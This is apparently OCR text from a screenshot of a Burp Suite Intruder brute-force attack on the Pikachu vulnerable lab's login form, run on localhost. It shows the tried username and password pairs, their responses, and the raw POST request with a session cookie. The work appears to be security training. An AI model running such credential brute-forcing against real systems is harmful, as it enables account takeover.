 Attack Save Columns 3. Intruder attack of http://localhost - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
17 admin 123456 200 35050
93 admin 123456 200 35050
7744 test abc123 200 35050
10013 admin 123456 200 35050
10089 admin 123456 200 35050
0 200 35074
1 123456 123456 200 35074
2 w123456 123456 200 35074
3 abc123@ 123456 200 35074
4 ab123456 123456 200 35074
5 12301230 123456 200 35074
6 123456qw 123456 200 35074
Request Response
Pretty Raw Hex \n
1 POST /pikachu/vul/burteforce/bf_form.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/pikachu/vul/burteforce/bf_form.php
12 Cookie: Phpstorm-2d5c064b=e901f4be-59d3-4d9a-93ad-eb261fbe89df; PHPSESSID=mvt80n9ciuia1k18r2tauf91b6
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
? Search... 0 matches
Finished